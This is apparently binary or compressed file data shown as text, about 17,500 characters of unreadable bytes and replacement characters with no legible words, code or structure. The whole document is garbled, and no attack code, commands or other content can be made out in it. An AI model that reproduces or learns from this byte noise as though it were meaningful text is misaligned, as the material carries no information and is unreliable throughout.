�tD"��� O!���A)��Ml4��g�P�(����o���~�g&O������@cĘS����WP^OS*N˨��b������@�b�`�bfbL�(4�|�hՇ6b��~�B!Ν��c�2p�O?�%(ų�>�MO�ğ<�E^�ʞ���ѬS�gk�vH�g!�8;	V!fF���0�����]�ы5.L�����{���e!�*.2��9R�G��je~�d2�����d��m�?�_��|��C6F�,���RM��͙w�op:O�+�T��)��k��'���������'G�B��{�;�MY���UO�ʭB!Υ��g�Rq2�P�%�,�pȽ{��K����n<�J)ֆk����(���k-^f3
!�YI�B13&����.�uv�w2�}zʢ&ǰ@0��,J�=Z t�N=�Bq��Y�S��0������'מBW��͉c5EMAnr�LS7cB�ݣ�Z�E��`B����
S�DT�D˩. �Y!���I�B131�1�w���S�ԟ�H[6!�&37�ҡC|����'�~��<�����8~��y,�&��p<D�HnsB�yT!^	Vl3�<�M�۫��6>����Fy���Ů�(���K1�C;�JA� �v} c-O�9��h�����ZrHͅ�n�d��Β��始������NK:L�fh��xe��� 6zLt��X��,�0:c8��g��(����F\�R{G��sq'6��g;�����5�~�<�79�УLI[�i?6]6��u,5���_��ǽ�b��U��Q7�L%�2��f��d�{s?����o�+�3�Pg��e�.��|��2�(�y�c���CU�(���ʵ,��Cֻ�;ʽ������K����HD!�,��VB�͒`�b�^)��ɵBOG��M�����i?z�BR�L!��6K�����G�i����RF�L�l�H�5y��p�%h4��`p	#s�-��e���|�?収�/=�pXQ�e�v��*���	�+��yB�Y�B̌RgfV��}K���B�� ��v8D�b$8���e:=˯�0f eF\k�������_��"00(��)����>�Ƙm?IN!��B�L@�TN/�iqW�5��G�)��I7��]{�������-�1�g[}6�Z�b�ꔹ`��3��lȬH�9�����g_Ě�Gүz4�5���\���o{����&k���*MeԚ������fZk����V�B���`�bfb�ge���1J�
!�;9Y�PV��wv�R�)��U���07�<��O��_�naM�L�����Z�5(��L �<g<a�b!�fɖT13QA�К5`�p�'��R�t�//��Y�L
@E�>��QwxKPT�t�`x,u�P��:���g�='x��͟<u=�y��<~�Q0�X��6}�!bʂf8"E3Ih�֚��N_Sw
��$���+�3�2Z*��3yNh�T�B���W=�4����|����C�
bd<��,�7E��G��hk���L&���ABB�Y���6���M4{i����������X�;�n�~�r
�Q�2��Y��nbo��'�6Y�;gm��y�5.���l��&���n>6������5���n�; �3��EDC4e��B�Hf��x�R=	U�8���y�A���u���_����lʈ�9D�Ħ��t��Dk5��F[����@j_�����LQ���8�^z|���!d��+�3S%���<�쳸�q�!`��+E]�ݤ!������~1�.Jp���zHY�юj�;�Ԑ���?q�z�����&լ_�Bl{�B�L�[F�������C�����]�VS6�T�,���~0�m!�3�Μf��L'*X2
�@�b�?��J���xb�'|��w�v��{�N��%�J�tE&j�yW���̍W��l̨�(� �B�f�B�L۶ �x�E�~�i~�W�����,%�覘�Y��!�f�9�����Z�2t	O>�8߼��x�Z�Y�{�B�X��#�p!��9	V!f��+��������}��x��E�Q��/�5-T6�0�Z"9���Bvl�&���nq�܎l��/7��&L7C*�S_#*�2��������b�������G{�g-�����}��@57�yE���
�_ 2j
��D����흱83)^)�BjW!�k'�
!���1��ݻ����4�\yY��TR��=� ��Dk�kb�����{|�����gx�b�E4�@K �,-q!��H�B13V&͐�<�^��w~�>�;�U0�����&}UA���B@�2+�}7tL ���Q����9nx�\���x���`<va�{WG�zڲ�3�XZ���@]l����1Ttg�zޘ��7v�ZB��I�B13�����ށ[s�s��9�;�|a2Aځ!�x#�,���'�x�/����p�f	
��r��E�c���z�E�7�yw��Bqn�"�K��6v�?�9N����������>�{<uj'�z>���������+W�2��K(��Q�D0}n�S�4����e�X�b�î<�4�G�]���Nv~m˻��l>_լ��_��Xf���m-�6U"mR�i��N��l�7��f��7�,Nw]6�FGm��s0��Nhqh!�i
a��ˤ�]�
�������A�p��|�'7r�>e�f5=enѓ으/��8[�u�g�(��	���$�B1Cmۦ�k-e��r?��ַxן��^?1�Q�����,�����_!�9���p��D��
����i��6�Y����C���,/�᧟����<�Nr2ES�JY�ɉ�Bl�B��B �f�#u5�]�2���n�y`����;���Vԉ&����jM�ہ�;�z�E�
�[P�5h�Y�5���X`�%kTm�d�B�7b:�}����tY��]�.���v ���f�U#P�&Ƃ8ΰ��9LV{0��V� 5�ʖ�����q~|���w<~/r�;��@����2R�Y!.t�B�LFFC��s�k��zn}�V޶�������b�=�:J#h�>EedL!.bZk�')sb���1�^/�,5�+������Ʒ���ۧh���UCj"����{~�B�7LjVlsR�B̒Q��5(��#��7G�:a~����?�9>����s¤��X*�L?�q{5돯��U$}�#iZ��>�sʲԬx�$�$ī��'�w����d;����x󚨠���`0���d�nŊ�dY���5�U%zn�j�~�Ƨ�纇~�G�9�"bF#�]��Zed]ьڴo�!�/�Y!��DjV!.@�k(�I3�iTf�U���edM��O�My4������9ʲ�na=!��m�2X�Gk��Ҙ�;P��L������g��g��	f�'���+��Za������x<z���b{�̊mN2+�,95!���U�@��Ҵ#B�Y�n5o������C��+�4d�H�w�=P�d�8�Jz8���+C�����Y�̊�IF��x[��9L�,�/�ʎ/����mL�N ��Zc��L��.�G�ؠ̄�!+�w��u��W���v4B�\�#�U]��E�����Ɛ�A9�V��b���n [�dVq1��
!ą(�h'��G��sdJ���2/�\UQ�9q�_��X����_�k|����ɬ_�B�sa82�����*����󅇯� �h�U���Z���B+M�4X���&��� �sZ����=P!�y'����������δ8Kj�ٞO2+�6�R���%�b:x̼��zH��cTM�Gj��Rv��k>�����>���":hT*ʖe���h���Сŷ�u�q��cm�Q�i[�����񗑖��b��S#��*�_�vO1�#ƈ"`�:�]�}P
�y���Ђ�\*�9oYZ�<��K\����&�����8����I��k-YԀ�mqb�;� �ˈ��l��2ɬ�b"�B�-(�H۶i:�k,��*�<�����?�}~�m��|�x��J_��+�̑��:L�+�
r��˒0I��%��*Г~?�^!���6J)�J�=���c�>#X1�#x����	�1L&n��|c���]?�q���TU�Cjn�/N!�y!�ۜdV�Y�:��Y_@(� ������	ئ�638�3!�Q=� F.ｃ�|�g��G�,?�GX��/x��,C�R��ƅ�*�޳�۽�  �T�S)�R/	V�m$Gl5��;3�b=�bz��נ|���a�1f����UMQZ�B�j����s<]��}��������h	��$����
�Q� �a��t���4u���=�`��������sE2+���Hf�b+�c��Ӵ��<�J�ʒ�x̍w���w��/f�s�����4�h�fL���W��9a�3(�֠Op(��a�`�b��f�M�A������QMY����<�O�����1�=r?^��c����g}�QT�%�@�k��c��B\�$�b���
1KΤ���՘���L:�����Y�֚I�21Ba�{t��1ґh�"C�z&g�]���G�)��+x��U�˼��"j-���p;'�. ���hhM����̊��dV�Y�ڟ���tאIw�ci��#M0�ZZ<N���{�n�@��{̓�v�^��f~���V���d��m5az� �g8=�i��	@�{�Tv�8O�ed���Z�J\���l;:�8W$�B���dV!� �e���q��ɲ�#�JE�B�h��2E�4-q��8(&n�?�W��g��SW����������-��CQ`m����4����
�	!�xCT���9G4�L�׃�C�|�I���mn:t;�N�a.#�/i�O�TIAN����0M�3/LBq�̊mN2+�,��ȶ`� �����h]`B �c2�V�O�c7A��	h��1SZTnyqi��'a�awr�eW���|��~�g�����;��s�de	>TOӖC)��4�Yq���#�b��ڟ��ˀ3A�NIQ�98f#�;j�х��b܎8�t�W�����?~���$ ��eY�Ԭ�<^K�E�IE9#&'4Bd.��̈Zkm���~`��㇨(����b�蝇wI�+�Y!���3+$X��I�B��ق1*2U�jMQAKD��E�s�k�L8��h��W�!���� c@�>{X�}��ʷ���.�k-!��)k���+κ�l�f�/�M��O�V��?gV��2+2�6�\�������G�q���q?�R��iI���Wжct�O@Uc0�` DrLפT�ە+���H�b�:��M����s�3���}�xNr�{�����5>�ޏrUq;���s�:���E�.�	46�+�Ch�O�T�9BdY*��24B*����5��ӟDeS�z���h�+,
0>}U��ڦ�	AA�>�{8�Nm�M����e}�SR@T����1]�_f��w�����������ɻ�6,�;�
�1����h�q�'���*m�T���[ڶ%j����V�%�Cܲ�V����r�����@�		�W�z3_,�q*�/�x=$X�mI��u>��V��A�(�\�oa�����+������\>����n�� ��|���ڤ�"� ��T;Cg=߶��u4!�w��}�n=qC�B����+��&���;[���VH�="i�k�v��t����������[��#��A�/p�I�0��`��`�xe�b;�`Ŷ%����b[tAo-.(&U� �w^�.3����~~������w�p����Fh���)#uM۶c�k^(c���R@H�JLi�h�n#�nI\w\ ���l�TP*����ϟZ�Ψ�?�N=��.B����NCb;��H�tۅ��c��4x1����a>�G&u�F��Qtۇ@����-�	m�!Sdy���	�~�b�@�hԘ��<x�q>�4���rȟ��T*X<oKv�4}n�I�B��D��!�K�MM �֚�����HW���#��?Γ�����͇v_�/���|����x�[^a0?���(�2=�4�fLF��1�P��4d�B��R��B� �`������5;/�4m����ɃOp׳r����O�L��
37�ҁPUԓ�����l_�B��dV\�$��u>��V.�m�2񎖀���,�q�ހz2�֥���(mFY�����ǯ��x��e�޹�=�"��"y�`(C�ۙ�fE���Ш4�;+����j��s*M�� s��ƫS�=B7���N�.L����4�}��T!���n}/��P�TV��6E��4�t����M+�8p�^�19���V�E!p�m�<t��|�a�z�^�;�֞=s}Mh�T�zԶ�2>q��"�uIf�ۉdV!�K�VC,�2�QM�k!P�z8@�%sE��"�h���
����_������칆�]��m�p�+���c�)@g��c�f�|��!ī2�0�4�ޑe%���� �­�������e��~�� '�
蹜��`�����5^)&�	A5�er *��$��"'���	Ķ��Jp�����5��X�)�A+lT��
ef]vŉbD3�@�g����|7������[��>�������	,Ēb��u��W�1�.р3�F�ʠ��^�t�@�A���_�iu*�ߍ�z��X����[VL�>O�hL_���rY�V�ԯG���������iCi8�^��w�v:��ٻ�7�;߸绬VӶ���Xvh8WSG�D�^�֦�6U7���xe�Y!�v"6�-	V��'ۊ��zƦd�!8�J��GD�n�Ew�@`���A�B-�,��r-��n>P\�/����>ʻ/y{:�Xs�\�L�B���\+b�gOr㣷��o�*?�Q&�	F4�
��F̤��-��R�و��Dߦ@�)0��:Oa��U�_bۓ`�ۉ+���-X�g9ג`�x5��Y{ Mٞ^��g��O�؁O5����� E+Γ��"(Bp,��� ���G��w�Ec(��z��Xүv�a���`�tQ���*!P�
B��HЊ`!�S��ht��)�J-
]<��i(fI��lƤWcD��tnmj��5Y����=eYB��
�Z����iKR:�PS����h��Cǟ���n��ȑ�P��0=sc Bk��q*OW��]Ą�63�r�گw3�m�
�L	V��H�
!��	�SQ�iVИ1�?|?����s%o�g�|/?���K���l�=�y'ژ�!!t���,�Zp)+�Z�WU ���c$�ڌĨQ1v�S�Q���e5M�R
�t��f� �^SU��G�=�ш����+ l�B ���[���8q����o?tυ#<��X�ۈ��F�55B!�1ɬ��If�f�@\̜��7��
4&�	g�UO3&�Rx��>&]j���C�}�������|m��*�,f;����N����y�e��W?���5=v�9.5;P�M2Tբ�F�<�5h1�b h��ch��$!���F{*M}	���^�Rrƻ)�����c�U
�"�J�{Vf)sBJ��2��c�G�u��kF��1N��w����m��`�e�I;�<u\���Ƣ}b/m�̴�G7�u��*jR�����rc�s���-M2+��N$�B!�;��(�'�|K�Lւ�X�qMMt�֬1f̈!K'Nrp�s|����r����5|��+����+�t~z~&��C��1��29��cL���8��!c�Hf�[W۵V��!�k��M�T�Biۖvm�����������n��c?�9������� �>Ás��lP�.+�B�[�Yq��̊�>���9�n�͆��.�Nի0!}�L �} #]�
Nծ �
E�R�5�u�|nK�*�a�Ag�g�ڶ��M15Z�Q������%���<\����ſ��r��Ջ�]H�ZAl 3a0cx����o�^{����̌=s�`���eX�\�m���1 ��[HH�$���Vw��ZU�F�����Ȭ���]uN�s���S}�*�Ȭ�X��.��3�11��|�/`:�a¯a'����M|�B�����א�.c�bi��,A���1O�|�R�FƔ[X� i��m n�Z��F��^������k���ÍG )�2�= ���$'���E��� <8́#]8 $$ڍX$wQӖe�Բ+������ȉ�����nY1�� �� �Xw���Y��Jx5�A�,e 8Ƒ��q#	�*{���A�e�H!�+��hcax�賘F߻�W�S؃xѮ����=����=�i��|��:Jq��O�YVĦ�u]�N�R��/�g�:m���9|�����7~��H��!Si����P��"Nc,�� �pR*�-����T/ � ��@A�-dY��!ˊQ@le�T�0��o(��#_��܂"��D��ɼ�{�<��R�K���@&�2�L% ��2��"c@"2�Y
!r����".|�(�$C��sC/SE���{��{4�����a_c7L���`��S�c8��lgnM�+A����vGŬ�3tj�n���2�bG�e���|�y��x���HX�\s2pO�͙�Mai%B�q���Lx�#tV��D�D^��,ρ�����H�-��y��L7 ��׍(��� �S	�� �Xwd��9����TiD�g���{�D� 0�Q�COYVH��#�"�B�q]��-tr�D�)8��!�"ĝm���?�#L��)Ա�878�<�R\|�8s�4̺$VĦ��<�����"<����wp�����#H� 	�s���d)���u8.G"�`nBt�=�9��*�w !�Nh���'� �<dY����cCL䨖k�l�u��A��ffW��9/��R\r���;�s�f�&�0�l1A3k�.}�Y� sՍ����c,�g(%�,S)TYι�L �{2��9���^���D>�j����L-�ϳ���:��>3���y Y=�/����^��+���~���+�T&.w����gV+�s'�4ˈr̘���W���f�����[G�fL���r��9�>^n c!`�����Ҳ�ʤ�	#��0����M�a�!c�Xj�������v� rB
��1� ]�ǑeV��8�[���������>�� 	�3D"����P�E�|F��-n�E�ĩYVA%�h�������w��� ;��=��܍���m�0�ioӜ��5 ���L��e�$A�)So�q�z� ��Z  !�J�ju��iZ��� �6�]Q�����bdYƕ��{3�("�e� ����\�����JRpx����cj?��y��b��G{
��?|�Q|�E�)Rdx �����C�RjP� bsC���� �
�8Q�ZƹzN�|VX� w�zM��l�q`�^\p�L\x�8�3�wrv�D�k�V�� d,�b	�9h�'�@�qn!}���q ��g�yW���1�e��ӑσ�毉pV�ϊ3�+�C����,�3�Q��63���$vvib��,��VZ���D�s�zB?���c¼��WK:�̤�p��+HN�˻����[ɕ%�� ��1c�M�0�;�*K	��Y��!�b6�=��=�)��D
�L�s88���t�� ���g.�Y� �b��D2Հ�p�.�x��B���cX� �%[|�y�^|�{q�����!D�H`6�	�'M� F�)���˖�2ǎ�;$�A�!dY1�� N-Ȳ� �(KH'\��j+��icfz�#�-��g���<�/�Kp�	��<���p�Yg��}gc�Ν����tmA`��Q4���	5%V�Re!�"�nYTH	!��T����=L����Xk!� �)%2�A
@��;��:D,��t�I<��p���Ё2��D{y�h+�pt�9<�y������E��`K�9	����������;y>�߃�j�Ɲ��&� �YVlrȲ�,+�Dq�,Ȳ\(�|ι�d���� �s!|'���$�p�E]���&&0�Ma֙ƭ7���fk3�ufP�L8�j54y���� �8����"�I7�g��ώqϪ1��u=�li�f=��jK	�פ�,0\�(�<(�:��e�#���ד�M�qW�;�X��z�lYp��'�u6��ˇԏ��z'J�P�����
Wm/\�s���t���&FE�=c�{�m�^(�$<�|�#0s�4����K�;̇-��=��:Kx�'��'���}O.³�y k�P7���:�A�i'��HH����TiHd��G��xa�*����D7˒�eq� ˊ� �bkA�AD	!x�����!� Q�|$R bY�2E�h(jP��$E+L�!",c�X�o���B4P���;p���8��ӱwnn8�H�Ԉ��sp&��Aa��A�"�]GFs} �q�7�@�@&	�$`�E�"\W=+"C��Ak����%z�y<��>���%dXF/ �22���4���$	�(B�N���0�6��>�t$8SbI�ey�V�s�8��d`%� �� ˊMYV�eA�(�MB)Ռ,�J0 $	di��;G@�C��s�p����T��L�ʍ�ڿ��a�c9��A���`vvg�<��?��>�`G�;��Hj���YN���<��=xل:��X:����?k�[ھt}�,��}Ƹ�QPZ�-4�3�=ʊ�0��b^��K���d�8#n����ޥ�\ϗ��O����˿^[�5�?��#K3���Ŭn���Y_	8�-cD��d���ϐq	��F��&��#,�E,�͎���������݋Ǐ<����8A,�1C|�����9p�y���9�q�$�@��R��.\�ci�"�BYVpmY��C�~�YNJ1Wb!ˊ� �
bkA�AD	#��.<�=
! 3�s0H5j��<P_�$����	}n���A���u�4�0�T����ca�^|���QGu�QG��N����E�.�9���;�Ķ��h�u �='�X7|�Ȳ���x������÷�6�~�cx	Rt��V!c�x��DQ�f�R�sf\�����(��Nrw��<p�gܔ!ItB�与���x.B�\A��!ˊM��?����eAl\j�`_B��K��f�i@�ӓ�l��Z*��EKV���&�3�f޶�H������Tt�����g��s������b��N�܅��X���<�d�ą�9pc�\H8<S3�&}j^&���:f��}������s�=c�̒!� s\�!83�=ӝ�|`*s�}�y��<��A+�uE>C�gG)�6���!13��"s��gV�N��AH�ʯϻ[�B��3����I��-~d�Uζ�mL��<��T1X��-z��h����ߪ��.\xp$<F�$�1b7C�%H�m�X�V�����hq�x���ǟ@;��x�z~$�=��뫟��w0%�eM�_L c��(aY�8`R��( �p���/�>]��e��bV'�������A���,+� �-F��c���q�?� p����:�`{�gM������3N;{gwcjbu����R�����]���K	eI�Tfǃ�Ȳ�zB�E %�T�A�n���&�n��<#>��=cι�����y_�0/ g���K�Cy�,r�EXb�����ݶ(`��{��l0���u}�,���z��R���!�*LpV ���E
�1��y��I9	����c��O�=�#<����"�H��hc��Rdp��g�Q�N��"4DA�@���� �
�8QR�kZ���\�>��05S3�����T  D^�Hd $˔�OպL�."�2"��U�2]5#,��JA�N�ƆH���J�A�d3֝��$���w\p�!3e���)dưM�a.��Ν�q`��8�w��ڇ3�1�O���.��p�>��8�����&|`��u 2 ���j�\�<�0ƻf�����u،��#��\
۩ϒ�򷬸^�b��ذ�� k�~)e�w�b���g��a-�^/GQ���\\H���PVJ@�j� �#u%2� b"u�� ����i�Ԕq���+x��!<���x�����gpx�0��$,E�S���7p����2<N�,�[
�UG;�g\	8g&n�"��`Ñ*�	��#�����oq�����2��)�����/�dB�k]bsA�A�V��Ә
k0l[G02IEq>�����\p��6?�8�<��{�G��h��I4�;�k��پ۷o�l0���\���@P����p��;p\��q�T#V)��Z\1�ȭ:���Aζ��a5���^O/b�`Ӗ��q����)fK�d����:�dn�ºk  �����<�B �Z�n����&"A�O?�4�%<?�>���;�g��(���1�B"E�)�Ȑ"�����w'x�2�dPV)�����%� <�AB*�͂ � F�,+69dYA�q�43�Wg ��d����p�:C�_��,
]�g'S�Fy�1[�L,����]������)L���ı�2�<V���:wU8P�r@:Ȥ@�233�`��Ai
�s0�&�y��,������\WYjt���p��8|������1�4q�y���j4�cb3S����B��@��1#΀+��rk��3���cQ����L��]B��p���EuM�X�3��f��W?���ܲF�/��L�y�kW��c�M-�������< k��H��(D��A��F�����:��������pmDH#�rK@��!\��QwXe`p���'⒫k����Wk8p���YI�S�2HH�Un@ �� �L67��I����%�#�"�<&E~=��:��B��<ު�n,�R�UeH��XCȲbcCדX_Ȳ� ��b�y�G� �13㜃qa�2����3� 9�D#�M<)%2�B�G!�`��TS�7�4M5H�@fY�!D�$��m���c�<b�x�����|�4�j�@u4Q���N?5�C-h`��������:�g������1�Z�6���lp`�����w�p�� {qeY�!Jb�a�N��(��1�4�w��E*����"��`mt�"�2w.R�r��V�F�1d�:j�A:����HHdBe�P�:����<�)7!�,+\��$L`X��!CGt��s �QAT�2M󀞖�AA'YVlrȲ�,+�DI�X53�!sy���
�^��?�9�9+-gzf���a�U�$(�(7����eq�nu�ބh�y���\I>S��	a�Ǡf��l:߾DS�w,��1�Z��ՠ7c��*ayL�A
5x��C���.�0�,���QX}	2˔�J�N�s�u� Q���2%��� B$�����m��d��U0�Y�CZ�u?)%d~�2���v-b�H��u��J,JE�,X�vQn!�ֵlP'����XQ�آ]D�v�]��>�q�~o�3�.ڍ#M�yA�3�Q��&M�����#g���o¨���������YK��:��*OE�"�x�����)���ܖ���:�*fA�dY����I�/dYAAl1�e������� �r?p��o�nf6�ܛ��H�:y<���0�(cp���D�e�y�<�<@�*.�t�$���N�sNB�q!%�,7�* g����zR�j�	�f�0,YŰ�3� *!!u���ӑ$�ԥZ��DId���U��P���GZ�����)������c��Z��
YV�4+d&��jȲb��,����`I�@�w�8���wH�� � C�'�х�mY��o����� �
� � ��c���C-6x�u�C��x�oY1j(p� � � � ��BbAAAA
+� � � ��PP�M� � � ��b�Qȅ�5ż VYVAAA�� �� � � � ��AAAAl((f�&gT�1Iy�	� � �S)/S���#1<�Ŵ dYAAAAĆ��
� � � � 6$VAAA����AAA9�c*�SA��,+� � � ��P�XAAAAĆ��
� � � � 6�bDFͲ,KNo����eu)eCE;~�O���xX�c�\�GJY���<ɣ9�1d�o�W����Wp����HA1VF�_����͈�oȓ=]����1C��퉍����~X�m��AAq�Bb�ZH�� �V��B�dWk���"��݉rr*��J��+HAAAl4H�8�)�*�� � � YN��Ċ��0��~�}�a���*�y�8���w��s�#:AA�$#�"G����k-f���ĊMΨ�^�o=!צ��*Wz�	� � �����X-$Vlq��U�?���E?����/3AAA�6�
�Ol}H�8�I���4�K �|���RJ!z�$I֪�AAAl2H� V�)/V��GaX�
��VRveQe	�e�Y�J���9�p]�sp��zi���j1�5 �w�}\���2gr�uH���B4���3��g��ͥ��U�f�BAA}�o��j����*f��޶l����'��mF���RJx~qY>��8����k��pPL���)/V��R�ve�+C]y1� � c� T0�ຮ�֮�4Bt-1ʢ����B�B�0�S���x���{�uń*��;��bX0�rE��AAAhMf�~���LU��0�&���cg��������G$V�fP�ύ$�²���Xu6����E
�%�D�zRJ�Zy�-�T�۰
T��4AAĩ��_�����kP����~V�UVU�kӒ~�߲�D�2��L+����a�Ny}mq�������f;����L�CJ	�v-/���e�Y7�@��|��_�� K
� � b���e7���U}�r��_�q�]���=��W�Z��O+֘aJ��<����(l��eK�a�I����O�s�f=B�~E��j{&�ZWȰ�
�n�,ː�i�<U�F6��sVy�U1)�*{�YAA��5f�r��A��w��P������M�߄۰�U}����_��>���T������
b��B�0_6M٧�\k�B��,/��k��;�8���BY�X�zN��D"��+���ꕊ���U�{�:�c�GAA�Zr-��Y���g�/���1-VS�a��� ���ǣ�� NmH�� t���я����"�A�ĺBւ�-���;Ѝ�a�0��Q]qw䢕g��ư-/t`�$K�����d�:NAA��!�>v�-�lE�8��x�o>�J@�ku��Z�#���6���01*$V)��e�wP�b-@��)�����3� @ǅ}�+�F�iҦ�/T�L��]��E�uA���\H�K��N�2h�\	� � (�j+�c���Y��}�#���I5�\���8{y�	��1�V���C+Fe�OҐͳ!����B�Z?��*�AVU���M�bF0 �>���% �2} @��l�k��hw����Bc �f�7��X1S�\�A��Q�M��ϲI���q��i��(��:��a(fM)Ǽ(_�	T4�2�|�
�^^ä|nUy�7�>A�����_á�(A'�ɮOv�3�����~@�x
e�9��і����>��8�(����0h�l�۪����z�Z�6����R��_�p�����X?��a1Ն��J��=�����`sg����b��XAl	��k�k�Z�	���{��z0Pٮ�IaW0�2�uգT��M# ���y=)Wm����7-j!��JY�1ʍeU����T�	�ez���^f�S��T��ʘ � 6U��b���Y6l2cX̯r��J����'eQ�l�;l����� `�ݿ����:�����뺕}?�>φg��~�����2���XAljʕ���C*R *+Ie����w�癗np|�7�*y	z1]�ޗm-�U�BÒ�i�
#��2[� �n4ì[8/όŐ�F��Rgu��c댬/$�A'�������
������P%l��H9�˄*+�a}��
�F=���D!@�F[v�쉟�XF�/)%�$�\�	b�Ab��)|�f��*~-��2d``������}��3��R�����ЩW���>j�Z�;)%�8ag-�13l�C��R"MS���$릮*�!���L-�5��2���A�96��?؃�$Iz�۟9��F�����q��7�211�3eOf����g��y�|�8����*���e��J���X(�
{{��y�Pߋ،�X1�a�1=��~�F���|�@(��s}k]�,�Eq���9�mu�� 
�z�3��I��k�s!DO��-;��}FQXH���
-f���x�r��j�T3\�-4~��VI*˧ѝ�~&���S�	� ��տ�lmP�\��y�!H�(!�$q��Q~��3��'��z9c��+l1���`[Ö�GìYml�٪lt�� ����Q�f2�|k���?�2���:��
bS�-lʖ�w=.�j�3��������}� f��e���5�]�r��UV�'&&z��2�,��h1cee�4�z�-fؖ��� �G���.��IA��`5���A6���������'��~T��,F�bE�e������Ӣ�Eo�c��ʯ*�	{�iU֨}�P)l����� ����T)�v%ox�j�$��O�e��VցnjU� ��z�nD� 
�������q��]��[�,�� Jh*_���{LY�8z�h�J�%c�3��թ`����|��dG�'� NM�N�3h�[�GQ.��"���-W���bEٕD��Ÿ^�gM9�C�/i����;U��bD�dQy��ٓq�ַ�T#H� 6;$V�{0_5(��޾�ndʦ���|�rv�0�u��݉�	���Z�f^e����p��]�~U�L�+��u=�C=��Yg�U��k1ce��,��1�0D���q#�2,--��<e3J� � 6�,[�d���`�l6������}#JTY��?����Q�^޶lq���U.[=� �V�v��,^���s�)�c]���m�����a�K	b���ŊQgnI��nԘ��d�  c清__���L��p���ժֺ��v�mK-x����8��&|�G��@�^G��Q����,����n�9�P��p��D[��}�N�^>3���a�څ&�"�a�N��N��(��eVVV�$�9l���w�Y�*��XO���Qݙd��o�2�fe��������T�W�g��Ͳ8U~O31AlT��������~���I��n���׮�@7�,K
�WMJT�:���Z���/��l���i߶ӶՓA&\�F�*�j�����v��2]�l�eUYѪ�z�~�)�6MS�q�8��Q�����D�Wsn���[������O 6�al��~���0i�3l|���o[^� ��L9zs����ȈƝÞ�гss�p��J�	��ޗ�� �w��p�b�<kQձ(4ꢻ��؝�*�J��3`�\�ǎ3�Z�-7t6��쇔*@h����mts;��-*T�9׬�����f�����{;@��[^�ޯ�I�R�ev�f|� ֓��C�Ą�ԕe�~ǳ-���`7�²���>�=��]-v��v�QL��v�W�"z��Y���nC�(2���д��}���lhvL�z��s^Ui=�9U��������b��/[��n���ի�:���S�>�Qv��0�k_eAK������{�[��}���$��r����vՀ�ʝ�v#d���E�q0==mf=t�O�âg/lk]���.�&��a���{U�.ZT0鹬���̆-r�g>t���y�;ZΆ"�4f��;��1?ʿO?1A[v��u���.��d���~o�V�.e7�ՈA�����\�����W��/�ۮC���~�Ő~�-����fk�*�<�~�;�T�Iݶ뾁�pp����B���Ա!l7;ۆn���%�G�e��y="��~��a�t�l��~?,Zw�WeS+[�T�c�2�ZV�|�Sܲb��>-(9�r�_�eA�T���^��{��C5�Iavǂs����BG�~�����I��Q�5�#�"3`.�� ���r�t�"� c[w�Ά@�jfH��j��t:�R}�tg���1C�z! � ��z:c�p�c~�*!'M��O�8��p1��׾�-/w���*+� �����i�����ǒ��0����s����Y�,,;�#S���A�Þ�(�|h���eD�V�a�ch+H���s��)_o���}}�֛ZL����Ǡ�I[�ؓ� �a�d:��ۍ��8�}��6�3Akæ+��X[�]ߵ�I����h�Y�����W͚��� ����wj{KA��ѣj{tgz��_��泶���ϩ��<�R6��e��ʖ#v�37���@�m��q�,��|��ʖe¨])V虗v�m:fv�Ǥ~]n�Xv��ug��}��Q���g�tQ��/wf�l��g���rg�,��e"�8���ր��u�J��n}78 w���z&v�^�ߴ�99��9Qt�(�q�����Zӈ�Ub�m�PUN[�E�V���J���ͷŇ*7{{Ν���Me���ݭj�˙6����J��Q��YN��Ϡ�f��3t|r��a�����bAlf�Δ��3 T[a�������_�^�f�N���b�J�6	�cnn����3555U��mw������;?�B�^Pg��\���Lr�y֧��vhj�Z�l�m�:lq`g�رc=b��P��~n.U7au���-�͔�;��T5V����$�� ���U5=1�J�	�2��bJ��N�u�ÝB�f[��r�*��s�f�����i�x�_9 e9�E�~/[?�v{k_O-Ɨ�?�ߣ_����P�}����=�*�X�M��w��e�jP��Ť �D�X_H� ���3�����g��,�u�f����D�f�+d�@�����6�� V��b��ԤI��h4�l6�h4P��
������qΑ$IeBw�tg��e�m�Y�a�J�j[|ĭ�G��Mb��Ue]����3�d_c��M�Ў�aĎ<�� �_�z�^�;l3V[H)wF� fU/��{���wX���
� ֊r�V��َ��z@[�߻����v�Sh��(� 133c�������zϹ�ehwV��m��B I[p�q]׍r�%)�1����y��e1�|�m��UV�2ۮ����PQ�m��2T��*�g��T���c3l2�m����l���>��fD'9���?�n ���iB�rg����g�c��~�-����˩�Q���/=������y1��l1CG�;��٬���e�Z6�̓1��5G��-��IH)�P�����U��̘=�dw��7�Rtj�0Mg��j̦bwV�/�7&I��V��� ��W	 0;;kb6�j5�j�����D��zS/�b�s����v�_�[�� ����)ׯ��gi� F��ߗ��}��ra[���^�e��$� ����4M�!���I[��x�ۧ�˯_��,lˊ�	�����g����\����9�6��T�}���O� ��Q�� 
��]����f#ֺ��Ă�~�6{6�Q�������c�30kq,��799	���h4011���ILNN�^���<��͙�Tu9/�,w�����1��eO����D$�n��=q8��ؖ/�o\�MYd�W��YNT��؟��ͲKKK��ö�(/צ��ê;��z����]��,��� ��of�/�|�3UH���ǫ_��jߌ�Bj��1��Wm��:}�Z�:��r{D��I�}��/�s<n@U�w�1��k���<���|��g�E�z����[��~㪠�eQz�߲e�]��S/kaZ[%h!A[&LOO˅ �K/��j���*q΍�Џ��E�1�P��oꪬ8	P^^�۔�o�x�z�v�

�yE�ޯ,���9����k-zw:t:�q���#Fh��ζeg��w=�S��-vP6�����QK��+I����M���2!bTu�>\0õӪ���j5��u�fR����>���LgU���15tg�llʆ����),w��iW�	去����>�wi�����T��u˝��~v��S)$�;��UGy������X\\��,v�S�Uec��_>7��-������u���s��j�̄˃���g�ӥJ���,[]��� �j0Yu/�Ř2�:3�ߡ��z�N�T�����j�V����]V{=;[P�_}�����[�1�#�n���@�@7��v�+��EQTا�A�_�K�8Up�(/����q�(g����mQW�����4��Խ]o�<�o��R����������rC(K�-&@u6({_q�m�����:�Ϟ�7-8h!"�2,,,�������.�vyW#�ATa�nYE'�� ֏a���N��T�1�� 8�T7Y�G�#��g�j����ꗞ}s]sssf�m�g�2�:��_�X��e�A�|��M[ .wB펹>��N��V���jy���2�A�n;�g�a3��`��l��QN-+���ǧY�םq��=���N]�/u�N]g�c�-�v�0�(�!�V����8��	��j������(�����WOT�'�2�,4��S��n^�G/	����Zm������0�a�d��7��RBk1�f}�4�{~�|��]k}�y_1�1m�S=������7�<c̤���<�z-Te��\����m������ZgqҖiU��z�\�����~3��>k�k��İr ���l��-��(ty�z��h�Ғ�